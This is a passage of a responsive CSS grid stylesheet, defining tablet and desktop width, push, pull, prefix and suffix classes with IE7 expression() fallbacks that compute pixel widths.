    float: left;width: 5%;
    /* <IE7> */
    *width: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}
  .tablet-push-5 {
    left: 5%;
    /* <IE7> */
    *left: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-5 {
    left: -5%;
    /* <IE7> */
    *left: expression(Math.floor(-0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-10, .tablet-grid-10 {
    float: left;width: 10%;
    /* <IE7> */
    *width: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}
  .tablet-push-10 {
    left: 10%;
    /* <IE7> */
    *left: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-10 {
    left: -10%;
    /* <IE7> */
    *left: expression(Math.floor(-0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-15, .tablet-grid-15 {
    float: left;width: 15%;
    /* <IE7> */
    *width: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}
  .tablet-push-15 {
    left: 15%;
    /* <IE7> */
    *left: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-15 {
    left: -15%;
    /* <IE7> */
    *left: expression(Math.floor(-0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-20, .tablet-grid-20 {
    float: left;width: 20%;
    /* <IE7> */
    *width: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}
  .tablet-push-20 {
    left: 20%;
    /* <IE7> */
    *left: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-20 {
    left: -20%;
    /* <IE7> */
    *left: expression(Math.floor(-0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-25, .tablet-grid-25 {
    float: left;width: 25%;
    /* <IE7> */
    *width: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}
  .tablet-push-25 {
    left: 25%;
    /* <IE7> */
    *left: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-25 {
    left: -25%;
    /* <IE7> */
    *left: expression(Math.floor(-0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-30, .tablet-grid-30 {
    float: left;width: 30%;
    /* <IE7> */
    *width: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}
  .tablet-push-30 {
    left: 30%;
    /* <IE7> */
    *left: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-30 {
    left: -30%;
    /* <IE7> */
    *left: expression(Math.floor(-0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-35, .tablet-grid-35 {
    float: left;width: 35%;
    /* <IE7> */
    *width: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}
  .tablet-push-35 {
    left: 35%;
    /* <IE7> */
    *left: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-35 {
    left: -35%;
    /* <IE7> */
    *left: expression(Math.floor(-0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-40, .tablet-grid-40 {
    float: left;width: 40%;
    /* <IE7> */
    *width: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}
  .tablet-push-40 {
    left: 40%;
    /* <IE7> */
    *left: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-40 {
    left: -40%;
    /* <IE7> */
    *left: expression(Math.floor(-0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-45, .tablet-grid-45 {
    float: left;width: 45%;
    /* <IE7> */
    *width: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}
  .tablet-push-45 {
    left: 45%;
    /* <IE7> */
    *left: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-45 {
    left: -45%;
    /* <IE7> */
    *left: expression(Math.floor(-0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-50, .tablet-grid-50 {
    float: left;width: 50%;
    /* <IE7> */
    *width: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}
  .tablet-push-50 {
    left: 50%;
    /* <IE7> */
    *left: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-50 {
    left: -50%;
    /* <IE7> */
    *left: expression(Math.floor(-0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-55, .tablet-grid-55 {
    float: left;width: 55%;
    /* <IE7> */
    *width: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}
  .tablet-push-55 {
    left: 55%;
    /* <IE7> */
    *left: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-55 {
    left: -55%;
    /* <IE7> */
    *left: expression(Math.floor(-0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-60, .tablet-grid-60 {
    float: left;width: 60%;
    /* <IE7> */
    *width: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}
  .tablet-push-60 {
    left: 60%;
    /* <IE7> */
    *left: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-60 {
    left: -60%;
    /* <IE7> */
    *left: expression(Math.floor(-0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-65, .tablet-grid-65 {
    float: left;width: 65%;
    /* <IE7> */
    *width: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}
  .tablet-push-65 {
    left: 65%;
    /* <IE7> */
    *left: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-65 {
    left: -65%;
    /* <IE7> */
    *left: expression(Math.floor(-0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-70, .tablet-grid-70  {
    float: left;width: 70%;
    /* <IE7> */
    *width: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}
  .tablet-push-70 {
    left: 70%;
    /* <IE7> */
    *left: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-70 {
    left: -70%;
    /* <IE7> */
    *left: expression(Math.floor(-0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-75, .tablet-grid-75 {
    float: left;width: 75%;
    /* <IE7> */
    *width: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}
  .tablet-push-75 {
    left: 75%;
    /* <IE7> */
    *left: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-75 {
    left: -75%;
    /* <IE7> */
    *left: expression(Math.floor(-0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-80, .tablet-grid-80 {
    float: left;width: 80%;
    /* <IE7> */
    *width: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}
  .tablet-push-80 {
    left: 80%;
    /* <IE7> */
    *left: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-80 {
    left: -80%;
    /* <IE7> */
    *left: expression(Math.floor(-0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-85, .tablet-grid-85 {
    float: left;width: 85%;
    /* <IE7> */
    *width: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}
  .tablet-push-85 {
    left: 85%;
    /* <IE7> */
    *left: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-85 {
    left: -85%;
    /* <IE7> */
    *left: expression(Math.floor(-0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-90, .tablet-grid-90 {
    float: left;width: 90%;
    /* <IE7> */
    *width: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}
  .tablet-push-90 {
    left: 90%;
    /* <IE7> */
    *left: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-90 {
    left: -90%;
    /* <IE7> */
    *left: expression(Math.floor(-0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-95, .tablet-grid-95 {
    float: left;width: 95%;
    /* <IE7> */
    *width: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}
  .tablet-push-95 {
    left: 95%;
    /* <IE7> */
    *left: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-95 {
    left: -95%;
    /* <IE7> */
    *left: expression(Math.floor(-0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-33, .tablet-grid-33 {
    float: left;width: 33.33333%;
    /* <IE7> */
    *width: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}
  .tablet-push-33 {
    left: 33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-33 {
    left: -33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(-0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }

  .tablet-66, .tablet-grid-66 {
    float: left;width: 66.66667%;
    /* <IE7> */
    *width: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}
  .tablet-push-66 {
    left: 66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-pull-66 {
    left: -66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(-0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .tablet-100,.tablet-grid-100{clear:both;width:100%}
}
@media (min-width: 1025px) {
  .pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-5,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-5,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-desktop, .hide-on-desktop{display:none!important}
  .grid-5 {
    float: left;width: 5%;
    /* <IE7> */
    *width: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-5{margin-left:5%}.suffix-5{margin-right:5%}
  .push-5 {
    left: 5%;
    /* <IE7> */
    *left: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-5 {
    left: -5%;
    /* <IE7> */
    *left: expression(Math.floor(-0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-10 {
    float: left;width: 10%;
    /* <IE7> */
    *width: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-10{margin-left:10%}.suffix-10{margin-right:10%}
  .push-10 {
    left: 10%;
    /* <IE7> */
    *left: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-10 {
    left: -10%;
    /* <IE7> */
    *left: expression(Math.floor(-0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-15 {
    float: left;width: 15%;
    /* <IE7> */
    *width: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-15{margin-left:15%}.suffix-15{margin-right:15%}
  .push-15 {
    left: 15%;
    /* <IE7> */
    *left: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-15 {
    left: -15%;
    /* <IE7> */
    *left: expression(Math.floor(-0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-20 {
    float: left;width: 20%;
    /* <IE7> */
    *width: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-20{margin-left:20%}.suffix-20{margin-right:20%}
  .push-20 {
    left: 20%;
    /* <IE7> */
    *left: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-20 {
    left: -20%;
    /* <IE7> */
    *left: expression(Math.floor(-0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-25 {
    float: left;width: 25%;
    /* <IE7> */
    *width: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-25{margin-left:25%}.suffix-25{margin-right:25%}
  .push-25 {
    left: 25%;
    /* <IE7> */
    *left: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-25 {
    left: -25%;
    /* <IE7> */
    *left: expression(Math.floor(-0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-30 {
    float: left;width: 30%;
    /* <IE7> */
    *width: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-30{margin-left:30%}.suffix-30{margin-right:30%}
  .push-30 {
    left: 30%;
    /* <IE7> */
    *left: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-30 {
    left: -30%;
    /* <IE7> */
    *left: expression(Math.floor(-0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-35 {
    float: left;width: 35%;
    /* <IE7> */
    *width: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-35{margin-left:35%}.suffix-35{margin-right:35%}
  .push-35 {
    left: 35%;
    /* <IE7> */
    *left: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-35 {
    left: -35%;
    /* <IE7> */
    *left: expression(Math.floor(-0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-40 {
    float: left;width: 40%;
    /* <IE7> */
    *width: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-40{margin-left:40%}.suffix-40{margin-right:40%}
  .push-40 {
    left: 40%;
    /* <IE7> */
    *left: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-40 {
    left: -40%;
    /* <IE7> */
    *left: expression(Math.floor(-0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-45 {
    float: left;width: 45%;
    /* <IE7> */
    *width: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-45{margin-left:45%}.suffix-45{margin-right:45%}
  .push-45 {
    left: 45%;
    /* <IE7> */
    *left: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-45 {
    left: -45%;
    /* <IE7> */
    *left: expression(Math.floor(-0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-50 {
    float: left;width: 50%;
    /* <IE7> */
    *width: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-50{margin-left:50%}.suffix-50{margin-right:50%}
  .push-50 {
    left: 50%;
    /* <IE7> */
    *left: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-50 {
    left: -50%;
    /* <IE7> */
    *left: expression(Math.floor(-0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-55 {
    float: left;width: 55%;
    /* <IE7> */
    *width: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-55{margin-left:55%}.suffix-55{margin-right:55%}
  .push-55 {
    left: 55%;
    /* <IE7> */
    *left: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .pull-55 {
    left: -55%;
    /* <IE7> */
    *left: expression(Math.floor(-0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .grid-60 {
    float: left;width: 60%;
    /* <IE7> */
    *width: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .prefix-60{margin-left:60%}.suffix-60{margin-right:60%}
  .push-60 {
    left: 60%;
    /* <IE7> */
    *left: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
